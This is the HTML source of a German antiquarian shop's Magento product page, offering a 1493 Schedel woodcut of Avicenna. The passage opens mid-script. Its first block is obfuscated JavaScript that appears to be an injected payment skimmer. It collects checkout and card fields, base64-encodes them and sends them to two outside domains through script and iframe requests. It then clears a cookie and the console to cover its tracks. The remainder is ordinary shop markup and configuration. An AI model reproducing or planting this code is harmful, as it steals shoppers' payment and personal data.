x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-landeskunde.html"  class="level-top" ><span>Bücher zur deutschen Landeskunde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-ortsgeschichte.html"  class="level-top" ><span>Bücher zur deutschen Ortsgeschichte</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/bucher-varia.html"  class="level-top" ><span>Bücher Varia</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geographie.html" ><span>Geographie</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geschichte-und-politik-html.html" ><span>Geschichte und Politik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kinderbucher/id/11/" ><span>Kinderbücher</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kulturgeschichte/id/12/" ><span>Kulturgeschichte</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstgeschichte/id/13/" ><span>Kunstgeschichte</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/literatur/id/14/" ><span>Literatur</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.bierl-antiquariat.de/bucher-varia/.html" ><span>Medizin und Technik</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"  class="level-top" ><span>Deutsche Ansichten</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/baden-wurttemberg/id/16/" ><span>Baden-Württemberg</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/" ><span>Bayern</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberbayern/id/18/" ><span>Oberbayern</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" ><span>Niederbayern</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/franken/id/20/" ><span>Franken</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberpfalz/id/21/" ><span>Oberpfalz</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/-1.html" ><span>Schwaben</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten-html/berlin.html" ><span>Berlin</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/brandenburg-mecklenburg-und-vorpommern/id/24/" ><span>Brandenburg, Mecklenburg und Vorpommern</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bremen/id/25/" ><span>Bremen</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hamburg/id/26/" ><span>Hamburg</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hessen/id/27/" ><span>Hessen</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hinterpommern-und-neumark/id/28/" ><span>Hinterpommern und Neumark</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niedersachsen/id/29/" ><span>Niedersachsen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/preussen-baltikum-und-posen/id/30/" ><span>Preussen, Baltikum und Posen</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/rheinland-pfalz-und-saarland/id/31/" ><span>Rheinland-Pfalz und Saarland</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sachsen-und-sachsen-anhalt/id/32/" ><span>Sachsen und Sachsen-Anhalt</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schlesien/id/33/" ><span>Schlesien</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schleswig-holstein/id/34/" ><span>Schleswig-Holstein</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spezialkarten/id/35/" ><span>Spezialkarten</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/thuringen/id/36/" ><span>Thüringen</span></a></li><li  class="level1 nav-4-17 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/.html" ><span>Nordrhein-Westfalen</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"  class="level-top" ><span>Ansichten Ausland</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" ><span>Afrika</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/amerika/id/39/" ><span>Amerika</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/asien/id/40/" ><span>Asien</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/australien/id/41/" ><span>Australien</span></a></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/europa/id/42/" ><span>Europa</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/belgien-luxemburg-und-niederlande/id/43/" ><span>Belgien, Luxemburg und Niederlande</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/frankreich-mit-elsass-und-lothringen/id/44/" ><span>Frankreich mit Elsaß und Lothringen</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/grossbritannien/id/45/" ><span>Großbritannien</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/italien-mit-sudtirol/id/46/" ><span>Italien mit Südtirol</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/osterreich/id/47/" ><span>Österreich</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/polen/id/48/" ><span>Polen</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/russland/id/49/" ><span>Rußland</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sudosteuropa/id/50/" ><span>Südosteuropa</span></a></li><li  class="level2 nav-5-5-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schweiz/id/51/" ><span>Schweiz</span></a></li><li  class="level2 nav-5-5-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/skandinavien/id/52/" ><span>Skandinavien</span></a></li><li  class="level2 nav-5-5-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spanien-und-portugal/id/53/" ><span>Spanien und Portugal</span></a></li><li  class="level2 nav-5-5-12 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/-1.html" ><span>Tschechoslowakei (ehemalige)</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/.html" ><span>Spezialkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art.html"  class="level-top" ><span>Alte Graphik aller Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/aquarelle-und-zeichnungen/id/56/" ><span>Aquarelle und Zeichnungen</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/berufe/id/57/" ><span>Berufe</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/dekorative-graphik/id/58/" ><span>Dekorative Graphik</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/heiligenbilder/id/59/" ><span>Heiligenbilder</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstlergraphik/id/60/" ><span>Künstlergraphik</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/portrats/id/61/" ><span>Porträts</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art/.html" ><span>Wappen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs": {"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgef\u00fcllte Urinflasche zur Pr\u00fcfung gegen das Licht haltend, mit 21-zeiligem Text. "}}        }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text. </span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="49331" data-price-box="product-id-49331">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-49331"                data-price-amount="78"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">78,00 €</span></span>
                <meta itemprop="price" content="78" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div><div class="product-info-stock-sku">

<div class="product attribute sku">
        <strong class="type">Artikelnr.</strong>        <div class="value" itemprop="sku">34497EG</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="34497EG"
          action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/[base64]%2C/product/49331/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="49331" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="49331" />
        <input name="form_key" type="hidden" value="cQtvtOPIhL1LKTXw" />                            <div class="box-tocart">
    <div class="fieldset">
               
                <div class="actions">
            <button type="submit"
                    title="Zum&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Zum Warenkorb</span>
            </button>
                    </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=49331]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"49331","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p class="titel">Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text. </p><p class="beschr">Holzschnitt von M. Wolgemut aus Schedel, "Weltchronik", 1493, 6,5 x 5,5 cm bzw. 13x 23 cm (mit Text).</p><p class="komm">Inkunabeldruck der lateinischen Ausgabe. - Verfasser des im Mittelalter maßgeblichen medizinischen Lehrbuches "Canon medicinae", auf wissenschaftlicher Grundlage. - Oben leicht wasserrandig.</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>


<script>
require(['jquery'],
	function ($) {
	if ($('div.gallery-placeholder').length ) {
	} else {
		$('.friend').show();
	}
	
	});
</script>

	   
				
	
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>


<script>
require(['jquery'],
	function ($) {
        
        $("#openLink").click(function (e) {
            e.preventDefault(); // prevent the default behavior of the link
            $("#overlay").css("display", "flex");
            $("#popup").fadeIn();
        });

        $("#closeBtn, #overlay").click(function () {
            $("#overlay").fadeOut();
            $("#popup").fadeOut();
        });
	
        var skuValue = $(".value[itemprop='sku']").text();
        var nameValue = $("h1.page-title .base").text();
        var currentUrl = window.location.href;
	
	    var iframeSrc = "https://www.bierl-antiquariat.de/tools/anfrage_abbildung.php?artikelnr=" + encodeURIComponent(skuValue) + "&titel=" + encodeURIComponent(nameValue) + "&link=" + encodeURIComponent(currentUrl);

        // Das iframe-Element mit der aktualisierten src-Attribute setzen
        $("#anfragesenden").attr("src", iframeSrc);
	
	});
</script>


<a href="javascript:;" id="openLink" class="friend"     >
    <img src='https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/aufwunschbild.png' alt="Das Bild zusenden lassen.">
</a>

 <style>
        /* Styling für das Overlay */
        #overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
			align-items: center;
            justify-content: center;
            text-align: center;
			z-index:100000
        }

        /* Styling für das Popup-Fenster */
        #popup {
            background-color: #fefbf2;
            padding: 20px;
            width: 600px;
            height: 500px;
            position: relative;
            border-radius: 10px;
        }

        /* Styling für den Schließen-Button */
        #closeBtn {
            position: absolute;
            top: 10px;
            right: 10px;
            cursor: pointer;
			font-weight:bold;
			font-size:15px;
        }
    </style>

<div id="overlay">
    <div id="popup">
        <span id="closeBtn">Schließen</span>
        <iframe id="anfragesenden" src="/tools/anfrage_abbildung.php" width="100%" height="500" frameBorder="0" scrolling="no" /> 
    </div>
</div>


</div>    <div class="product info detailed" style="display:none;">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p class="titel">Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text. </p><p class="beschr">Holzschnitt von M. Wolgemut aus Schedel, "Weltchronik", 1493, 6,5 x 5,5 cm bzw. 13x 23 cm (mit Text).</p><p class="komm">Inkunabeldruck der lateinischen Ausgabe. - Verfasser des im Mittelalter maßgeblichen medizinischen Lehrbuches "Canon medicinae", auf wissenschaftlicher Grundlage. - Oben leicht wasserrandig.</p></div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="cQtvtOPIhL1LKTXw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bierl-antiquariat.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bierl-antiquariat.de\/page_cache\/block\/render\/id\/49331\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_49331","catalog_product_view_sku_34497EG"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/avicenna-abu-ali-ibn-sina-980-1037-halbfigur-nach-halbrechts-des-islamischen-arztes-und-philosophen-eine-halbgefullte-urinflasche-zur-prufung-gegen-das-licht-haltend-mit-21-zeiligem-text.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bierl-antiquariat.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"49331":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/49331\\\/\",\"data\":{\"product\":\"49331\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/49331\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"49331\",\"uenc\":\"[base64],\"}}","required_options":null},"price_info":{"final_price":78,"max_price":78,"max_regular_price":78,"minimal_regular_price":78,"special_price":null,"minimal_price":78,"regular_price":78,"formatted_prices":{"final_price":"<span class=\"price\">78,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">78,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">78,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">78,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">78,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":72.897195261682,"max_price":72.897195261682,"max_regular_price":72.897195261682,"minimal_regular_price":72.897195261682,"special_price":72.897195261682,"minimal_price":72.897195261682,"regular_price":72.897195261682,"formatted_prices":{"final_price":"<span class=\"price\">72,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">72,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">72,90\u00a0\u20ac<\/span>","max_regular_price":"<span 